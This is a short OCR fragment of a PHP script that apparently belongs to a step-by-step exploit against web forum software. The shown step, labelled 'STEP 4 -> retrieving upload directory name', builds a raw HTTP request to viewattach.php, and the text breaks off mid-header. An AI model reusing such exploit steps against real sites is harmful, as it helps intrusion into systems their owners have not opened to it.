
#STEP 4 -> retrieving upload directory 
name

if ($proxy=='')

       {

        $packet="GET 
".$path."viewattach.php HTTP/1.1\r\n";

       }

else

       {

       $packet="GET 
http://".$host.$path."viewattach.php 
HTTP/1.1\r\n";

       }

$packet.="Accept: image/gif, image/x-
xbitmap, image/jpeg, image/pjpeg, 